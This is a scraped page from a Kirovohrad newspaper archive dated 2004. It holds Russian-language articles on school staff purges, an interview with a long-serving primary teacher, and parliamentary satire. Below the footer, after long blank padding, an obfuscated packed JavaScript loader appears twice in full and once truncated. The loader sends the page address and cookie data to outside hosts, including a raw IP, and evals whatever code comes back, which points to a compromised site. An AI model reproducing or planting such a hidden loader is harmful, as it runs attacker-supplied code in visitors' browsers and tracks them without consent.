<p>Затронули присутствующие и еще один аспект “освiтянської” проблемы: “столичный рэкет”. В том же Кировограде открыта масса филиалов киевских вузов. С одной стороны, хорошо. Легче учить детей дома, не отправляя в другой город. А с другой, кто преподает в этих филиалах? Местные педагоги. Столичные профессора, приезжая, рассчитанный на полгода курс прочитывают за неделю. О каком качестве преподавания можно говорить?..</p>
<p>И все же самой актуальной темой прошедшего круглого стола стали кадровые зачистки в сфере образования Кировоградщины.</p>
<p>В этом плане ситуация у нас сложилась действительно страшная. Как сказал Виктор Громовой, любой самостоятельный шаг директора школы или поддержка на выборах “не того” кандидата &#8212; повод для получения волчьего билета. Учителя, конечно, выгнать труднее, но если захотеть&#8230; Дело даже не в том, что двенадцать руководителей школ в Кировограде уволены со своих постов, &#8212; остальные запуганы. Проблема заключается еще и в том, что на место этих двенадцати практически некого поставить. Кадровый резерв отсутствует. Никто людей не готовил. Нельзя просто взять и поставить на эту должность пусть даже самого талантливого учителя. Он может оказаться плохим руководителем и перестать быть хорошим педагогом&#8230;</p>
<p>Увольнение кировоградских директоров школ, по мнению присутствующих, носит политический характер. Нельзя молча принимать своеволие властей. Нужно подавать в суд. Но, по признанию самих педагогов, если эти действия не будут подкреплены солидарными акциями всех учителей и директоров школ, результата не будет&#8230;</p>
<p>О многом еще говорили учителя. И о несоответствии норм оценивания в школах и вузах, и о тех сумасшедших суммах, которые идут не по назначению, и о профанации идеи оздоровления детей, и о критической ситуации, сложившейся в детских домах и интернатах. Там дети то неделями сидят без тепла, света, воды и, соответственно, горячего питания, то, как ныне в Новомиргороде, вместо того, чтобы отдыхать в летнем лагере, заперты в четырех стенах, не имея ни собственной ручки с тетрадкой, ни мяча со скакалкой, не говоря уже об одежде и обуви.</p>
<p>Все, о чем говорилось на круглом столе, педагоги сформулировали в виде итогового документа, который направили в органы местной власти и выше. Как говорится, вода точит камень. И если система дает сбой за сбоем &#8212; ее нужно менять. Педагоги в этом уверены. Иначе не будет будущего ни у нас, ни у наших детей.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh92/" rel="bookmark"><time class="entry-date published updated" datetime="2004-07-02T00:00:00+00:00">02.07.2004</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2004/2004-07-02/" rel="category tag">27</a></span><span class="comments-link"><a href="https://old.uc.kr.ua/fresh92/#respond">Добавить комментарий<span class="screen-reader-text"> к записи Школьные слезы</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-390" class="post-390 post type-post status-publish format-standard has-post-thumbnail hentry category-2004-07-02">
	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://old.uc.kr.ua/fresh93/" rel="bookmark">По имени Елисавета</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Спасибо вам, уважаемые читатели, за добрые слова в адрес нашей газеты и серии статей о тезках родного города. Наш следующий рассказ &#8212; о Педагоге с большой буквы, учительнице младших классов Кировоградской специализированной общеобразовательной школы №32 I-III степени с углубленным изучением английского языка Елизавете Филипповне Голенцовой. За сорок два года своей трудовой деятельности она воспитала более двух тысяч учеников. Все они с любовью и гордостью вспоминают свою первую учительницу. И сейчас уже подрастает новое поколение, для которого имя Елизаветы Филипповны также будет ассоциироваться с добротой, лаской и любовью.</p>
<p>Рассказ 5. Найди свое призвание</p>
<p>&#8212; Елизавета Филипповна, вы более сорока лет проработали в школе. Скажите, вы с детства хотели стать педагогом или, может, у вас была иная мечта?</p>
<p>&#8212; Да, иная. Я мечтала стать актрисой, ходила в студию Дома учителя. Играла Галю в “За двома зайцями” Старицкого. Наш руководитель настаивал, чтобы я поехала учиться в Киев. Вот мы втроем с Витей Скалевским и Галей Убийвовк, ныне известными украинскими актерами, после окончания школы поступили в Киевский театральный институт им. Карпенко-Карого. Но мама сказала: “Нет. Тебе эта профессия не подходит. Никакая ты не актриса. Ищи свое призвание”, &#8212; и я вернулась домой.</p>
<p>&#8212; Что же произошло потом, как вы оказались в школе?</p>
<p>&#8212; Как-то зашла я школу посмотреть, которую выстроили как раз на месте нашего огорода. А школа новая, красивая. Меня увидел директор, Дмитрий Григорьевич Кордун, и говорит: “О, нам такая девочка подходит. Будете принимать документы”. Так 1 сентября 1962 года началась моя трудовая деятельность.</p>
<p>Первое время было, конечно, трудновато. Меня назначили старшей пионервожатой, была я воспитателем в группах продленного дня. Потом поступила на заочное отделение нашего кировоградского пединститута. В 1969 году его закончила, родила дочь и начала работать учителем начальных классов. В 32-й школе прошла вся моя жизнь. Хоть я и на пенсии, все равно работаю. Захожу в класс, а мне ребятишки кричат: “Ура! Лиза Филипповна пришла!” Как можно от этого отказаться? Я не представляю, как буду жить без детей.</p>
<p>&#8212; А Лизой вас в честь кого назвали?</p>
<p>&#8212; Я очень благодарна маме за то, что она назвала меня в честь своей сестры и в честь города. Мама сама была прирожденным педагогом. Она научила нас любить книгу, была талантливым рассказчиком. Прекрасно пела русские народные песни. Папа аккомпанировал ей на гитаре и сам пел украинские песни. Он был очень ласковым, жалел нас. Может быть, оттого, что нас в семье очень любили, и мы с сестрами умеем любить и отдавать свою любовь детям.</p>
<p>&#8212; Мне рассказали, что у вас был ученик Толя Дехтярев, которому вы в прямом смысле помогли стать на ноги.</p>
<p>&#8212; Я долгое время ходила заниматься с Толей. У него церебральный паралич. Как-то прочитала в газете о цирковом артисте Дикуле, который повредил позвоночник, разработал свою систему восстановления и вернулся к нормальной жизни. Я написала ему в Москву письмо, и он выслал мне схемы занятий и чертежи снарядов. Начали мы с Толей заниматься по системе Дикуля. Вы не представляете, каким счастьем светились глаза ребенка, когда он начал ходить!</p>
<p>&#8212; Таких трудных детей у вас, как я понимаю, было достаточно много?</p>
<p>&#8212; Да. Занималась я с Хурсантай Мариповой &#8212; девочка немного отставала в развитии, с Якубом Губердаевым &#8212; он с родителями приехал из Азербайджана. Какой был запущенный ребенок! Но ничего, теперь все в порядке.</p>
<p>Дети приходят из садика разные. Плюются, ругаются. Я постепенно лаской, добротой, на примере других детей (обязательно веду своих воспитанников в Дом малютки), учу их быть людьми. Работаю по Сухомлинскому. Написала пособие для молодых учителей “В країну знань”, посвященное 80-летию великого педагога. Я стараюсь маленькую душу наставить на правильный путь. Учу их любить природу, чувствовать ее, творчески мыслить. Учу бережливому отношению к вещам. Был у меня ученик Саша. На нем все поставили крест. Говорили, что его нужно отправлять во вспомогательную школу. А я сказала: “Нет, я буду с ним работать”. Вырос нормальным человеком, работает шофером. Для меня было важно научить ребенка, на которого все махнули рукой, читать и писать. Моя мама всегда говорила: “И медведей в цирке учат, а ты что, не сможешь научить ребенка?”</p>
<p>&#8212; Насколько современное поколение детей отличается от тех, кого вы учили и воспитывали двадцать, тридцать лет назад?</p>
<p>&#8212; Нынешние первоклашки намного развитее своих предшественников. Они в курсе всех событий. В таком юном возрасте они уже знают, что такое компьютер. Мои дети ходят в разные кружки, спортивные секции, библиотеку. У нас в классе есть свой кукольный театральный кружок. Мои третьеклассники показывают первоклашкам спектакли “Колобок”, “Репка”, “Коза и семеро козлят”. И малышам нравится, и моим “взрослым”.</p>
<p>Но все зависит от того, в какой семье растет ребенок. Как-то так сложилось, что ко мне в класс приходят дети из неполных, малоимущих, неблагополучных семей. У одного папа в заключении, а другой живет только с мамой. Дети предоставлены сами себе. Приходя в школу, они не умеют ни читать, ни писать. Я начинаю работать не только с ребенком, но и с его родителями. А родители, как вы понимаете, бывают разные&#8230;</p>
<p>К каждому я нахожу свой ключик. Бывает, сидит ребенок на уроке: “Я не хочу писать”. &#8212; “Ладно. А что ты хочешь?” &#8212; “Хочу мыть полы”. &#8212; “Идет урок, мыть пока еще рано. Держи листок. Будешь рисовать?” &#8212; “Буду”. &#8212; “Порисовал, а теперь давай попишем”. Так и начинаем потихонечку, полегонечку писать. “Видишь, у тебя получается. Какой ты молодец! Ты просто золото!” Похвалила &#8212; у ребенка глазки заблестели, он начинает работать. Проходит немного времени, и мои дети зачастую учатся лучше, чем те, кому нанимают репетиторов.</p>
<p>&#8212; Для меня всегда было загадкой, как учителя первых классов ухитряются на уроке уделить внимание каждому ребенку. Их у вас сейчас 24?</p>
<p>&#8212; Ну, это еще мало. Раньше было и по 42 ученика. И всем уделяла внимание. К каждому должен быть индивидуальный подход. Я на уроках использую разные виды работы в зависимости от успеваемости, темперамента, особенности памяти и мышления ребят. На каждого ребенка составлена психолого-педагогическая характеристика. Там учитывается то, что я уже перечислила, плюс умственное развитие, особенности фантазии, отношение к труду, к людям, себе, вещам, указаны позитивные и негативные стороны личности и причины возникновения трудностей. Слабенькие ученики работают у доски, сильные занимаются по индивидуальным карточкам. И так в игровой форме, с минутками отдыха все мы успеваем. Если же что-то не получается, я занимаюсь дополнительно. Или прихожу к ним домой сама, или они приходят ко мне. Двери моего дома всегда открыты.</p>
<p>&#8212; То есть вы учите и воспитываете детей, используя многие достижения педагогической науки?</p>
<p>&#8212; Конечно. Я слежу за всеми новинками, внедряю у себя на уроках опыт Логачевской, Савченко, Амонашвили, Мухиной. У меня очень много раздаточного материала, наглядных пособий&#8230; Можно много и долго что-то рассказывать, но, когда ребенок увидит своими глазами, сможет потрогать руками, и результат будет намного лучше. Как-то даже пришлось принести из дома банки, чтобы дети разобрались с понятием объема. Если я вижу, что класс устал, мы сразу делаем зарядку. Снизился интерес &#8212; переключаемся на другую работу. У каждого из учеников есть своя “веточка роста”. Своеобразный альбом с фотографиями ребенка, с его творческими работами. Много мне помогает мой муж. Он у меня художник.</p>
<p>В классе у каждого есть свое дело, участок &#8212; как в японской школе. Один отвечает за книги, другой &#8212; за цветы, третий &#8212; за уборку, четвертый &#8212; за дисциплину, пятый &#8212; за парты и так далее.</p>
<p>&#8212; А как семья ваша относится к тому, что вы не только до ночи сидите над тетрадками, но и детей, бывает, забираете к себе домой?</p>
<p>&#8212; С пониманием. Мой муж воспитывался в детском доме. Он на себе испытал обездоленность и заброшенность. Как-то одного из моих учеников мама страшно избила за плохую оценку. “Почему, &#8212; спрашиваю, &#8212; Вани не было в школе?” &#8212; “Чорт його не вхватить. Хай бiгає”. Побежала я на Валы, побежала на базар. А снег идет, холодно. Смотрю &#8212; идет мой Ванечка без шапки. А тут и мамаша. И давай опять на него лезть с кулаками. Я малыша забрала к себе домой, а матери сказала: “Пока вы не успокоитесь, я вам ребенка не отдам”&#8230;</p>
<p>Или еще был случай. Вижу, мальчик просто сорит деньгами в школе. Звоню бабушке: “У вас крупная сумма не пропадала?” &#8212; “Ну что вы, Лиза Филипповна, откуда у нас деньги?” Потом выясняется, что продала бабушка дачный участок и 400 гривен спрятала. Ребенок нашел. Она так его избила, что он был черный. Ну а что вы хотите от ребенка? Мать в тюрьме, отец в тюрьме&#8230;</p>
<p>“Олежек, &#8212; спрашиваю, &#8212; куда же ты потратил деньги?” &#8212; “Я нищим раздал”. &#8212; “А еще?” &#8212; “Я тому-то самокат купил”. Бабушка ребенка из дому выгнала. Мы всю ночь бегали с мужем по чердакам и подвалам. Через двое суток нашли голодного, измученного. Куда вести? К бабушке нельзя. Она опять его будет бить. Забрали к себе. Прожил он у нас неделю. Потом приехала моя дочь из Москвы. Я ей все рассказала. Пошли мы с ней к этой бабушке. О чем дочь с ней несколько часов говорила, не знаю, но ребенок вернулся домой. Бабушка от жадности и нервов слегла. А тут пришел из тюрьмы отец. Нервный. Ребенка не кормил: “Что? Хлеба ему! Я вырос на зеленых яблоках, и он вырастет!” Оформили бесплатное питание Олегу в школе. Вот в какой семье живет маленький человек. Но после случая с деньгами он никакой глупости или пакости не делает, хорошо учится.</p>
<p>Была еще такая ситуация. Пропали часы. Я прихожу в класс: “Ребята, пропали часы. Кто взял?” Гробовая тишина. Как-то из ситуации нужно выходить. “Слушайте, давайте поищем. Где-то, наверное, они упали”. Вижу, крутится Дима. Я понимаю, что это он взял чужое. Смотрю, подбросил под батарею. Все стараются, везде заглядывают. “Давайте еще поищем. О! Есть!” Потом Диму тихонько отзываю в стороночку и говорю: “Рыбочка, больше так не делай. Ты же умничка”. &#8212; “А мне часы понравились”. &#8212; “Я понимаю, что понравились, но ведь это не твоя вещь. Это слезы чужие”. Они у меня все знают: чужое брать &#8212; табу. Как-то нашли паспорт с деньгами и принесли в школу. “Почему же ты деньги себе не взял?” &#8212; “А это чужие слезы”.</p>
<p>&#8212; А вас за 42 года они много раз доводили до слез?</p>
<p>&#8212; Никогда. Ни я от них не плакала, ни они от меня. Мама мне часто повторяла: “Никогда не обижай чужого ребенка”. Я это запомнила на всю жизнь. Смысл моей жизни &#8212; в любви к детям. И мечта у меня есть &#8212; написать книгу о детях. Нет плохих детей. Это мы, взрослые, не умеем их любить&#8230;</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh93/" rel="bookmark"><time class="entry-date published updated" datetime="2004-07-02T00:00:00+00:00">02.07.2004</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2004/2004-07-02/" rel="category tag">27</a></span><span class="comments-link"><a href="https://old.uc.kr.ua/fresh93/#respond">Добавить комментарий<span class="screen-reader-text"> к записи По имени Елисавета</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-393" class="post-393 post type-post status-publish format-standard hentry category-2004-07-02">
	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://old.uc.kr.ua/fresh94/" rel="bookmark">“Не стой над страной!”</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>На нынешней, последней сессионной неделе депутаты работали в основном в кулуарах и в буфете &#8212; таким образом, они успешно закончили не только классы, но и коридоры власти. Коньяк в парламентском буфете подавался неимоверно бойко и не в интеллигентно-маскировочных кофейных чашках, а в стаканах (с ударением на последнюю “а” в силу их гранености).</p>
<p>Еще неделю назад Рада собиралась плодотворно поработать, обсудить 153 насущных вопроса и с чистой совестью выйти на свободу летних каникул. Но внезапно наступившая в Киеве 25-градусная оттепель сыграла с депутатами злую шутку. Им категорически не захотелось сидеть в сессионном зале “без окон, без дверей”, их позвали днепровские кручи, крымское вино и киевское пиво.</p>
<p>Пока в парламентском буфете сквозь салатные берега текли алкогольные реки, подогретые депутаты изобрели новый стихотворный принцип: “Не стой над страной, электорат сегодня злой”. Народные избранники постарались тщательно пересчитать свой народ, приняв в первом чтении законопроект “О Государственном реестре избирателей Украины”. В него внесут персональные данные всех украинцев, имеющих право голоса. Причем будут интересовать не только фамилия, имя, отчество и место жительства, но и сведения о дееспособности, которые якобы будут конфиденциальными и неразглашаемыми.</p>
<p>Депутаты решили внести в реестр и даты рождения избирателей. Видимо, будут поздравлять их розами и лилиями.</p>
<p>Составление реестра &#8212; сродни второй переписи. Депутаты не хотели браться за это дело, и только напоминание первого вице-спикера Адама Мартынюка (“Не будет списка &#8212; не получатся выборы”) заставило парламентариев нажать на кнопки.</p>
<p>На этой неделе депутаты оправдали “свой хлеб” единственным &#8212; принятием видоизмененного закона о Центризбиркоме. Он четко зафиксировал, что задача этой структуры &#8212; не правильно подсчитать голоса в пользу нужного кандидата, а обеспечить избирательные права сограждан. “Ноу-хау” закона &#8212; в заботе о самом избиркоме. Теперь его полномочия продлят на 7 лет. Ему же поручат формирование реестра избирателей &#8212; чтоб успел войти в рабочий ритм к предвыборному октябрю.</p>
<p>Умаявшись с избирательными вопросами, Рада уже не смогла проголосовать в среду закон о снижении НДС с 20 до 15 процентов. Как говорят бывалые депутаты, негоже снижать налоги перед выборами. Админресурс &#8212; дело затратное.</p>
<p>Напоследок депутаты успели позаботиться о себе, одобрив проект конституционной реформы, удлиняющий полномочия депутатов с 4 до 5 лет, разрешающий совмещать парламентскую работу с правительственной должностью, позволяющий Раде назначать премьера, министров обороны, иностранных дел Украины и прочих членов правительства, глав Антимонопольного комитета, Комитета телерадиовещания, Фонда госимущества, Службы безопасности Украины, а также всех их отправлять в отставку.</p>
<p>За мечтой об этих нехитрых занятиях депутаты проведут время до президентских выборов. По словам координатора парламентского большинства Степана Гавриша, осенью этот законопроект будет окончательно принят и вступит в силу уже после выборов. В таком случае Украина будет голосовать за заведомо бесправного президента, а главное место в стране займет спикер. На его роль теперь с успехом может претендовать нынешний Президент Леонид Кучма. “Он займет должность, которая станет главной в государстве. Чтобы руководить Украиной, Кучме не нужно третий раз становиться президентом. Все державная система, выстроенная им за 10 лет, работает на него”, &#8212; заявил “УЦ” известный политолог Кость Бондаренко.</p>
<p>Степану Гавришу пришлось не только комментарии давать, но и от дуэли отбиваться. Его вызвал к барьеру знаменитый депутат-правдоруб Николай Томенко. Он предложил поставить на кон депутатский мандат: если осенью конституционная реформа наберет 300 голосов, Томенко уйдет из Рады. Если не наберет &#8212; уйдет Гавриш. Подозреваю, что многих устроят оба варианта, но Гавриш, как истинный дипломат, заявил: “Даже по дуэльному кодексу я не обязан принимать вызов. Я не играю в мальчишеские игрушки. Такими штучками занимаются люди, которые желают собственного пиара”.</p>
<p>“А кто ж его не жаждет?” &#8212; решил на этой неделе экс-депутат Павел Лазаренко, собирающийся вернуться в большую политику и практически оправданный американским судом. А между тем Раде сообщили: теперь под Павла Ивановича копает Федеральный суд Швейцарии. Он решил предоставить Генеральной прокуратуре Украины документы о счете Лазаренко в одном из банков Цюриха. В 1996-м на него “упали” 1,6 млн. долларов. Это &#8212; швейцарский намек украинским парламентариям: пора снова браться за “дело” Лазаренко. Об этом депутатам регулярно напоминает и Генеральная прокуратура Украины, безуспешно пытающаяся в очередной раз “съесть” Юлию Тимошенко. Пока, правда, ни Павел Иванович, ни Юлия ей не по зубам, но при спикере-Кучме ситуация изменится. Он-то сумеет напомнить мелким, средним и крупным депутатам главное: “Не стой над страной!”</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh94/" rel="bookmark"><time class="entry-date published updated" datetime="2004-07-02T00:00:00+00:00">02.07.2004</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2004/2004-07-02/" rel="category tag">27</a></span><span class="comments-link"><a href="https://old.uc.kr.ua/fresh94/#respond">Добавить комментарий<span class="screen-reader-text"> к записи “Не стой над страной!”</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation pagination" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><span class='page-numbers current'><span class="meta-nav screen-reader-text">Страница </span>1</span>
<a class='page-numbers' href='https://old.uc.kr.ua/category/fresh/2004/2004-07-02/page/2/'><span class="meta-nav screen-reader-text">Страница </span>2</a>
<a class="next page-numbers" href="https://old.uc.kr.ua/category/fresh/2004/2004-07-02/page/2/">Следующая страница</a></div>
	</nav>
		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://ru.wordpress.org/">Сайт работает на WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>","collapse":"<span class=\"screen-reader-text\">\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330'></script>
<script type='text/javascript' src='https://old.uc.kr.ua/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 